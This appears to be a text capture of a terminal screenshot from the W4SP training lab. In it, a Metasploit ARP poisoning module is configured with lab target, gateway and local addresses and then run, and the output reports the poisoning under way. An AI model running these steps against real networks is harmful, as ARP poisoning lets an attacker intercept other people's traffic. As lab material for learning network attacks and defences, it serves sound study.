 w4sp-lab@kaliw4sp: ~/Downloads/w4sp-lab-current
File Edit View Search Terminal Help
msf auxiliary(arp_poisoning) > set DHOSTS 192.100.200.193
DHOSTS => 192.100.200.193
msf auxiliary(arp_poisoning) > set SHOSTS 192.100.200.1
SHOSTS => 192.100.200.1
msf auxiliary(arp_poisoning) > set LOCALSIP 192.100.200.192
LOCALSIP => 192.100.200.192
msf auxiliary(arp_poisoning) > exploit
[*] Building the destination hosts cache...
[*] 192.100.200.193 appears to be up.
[*] ARP poisoning in progress...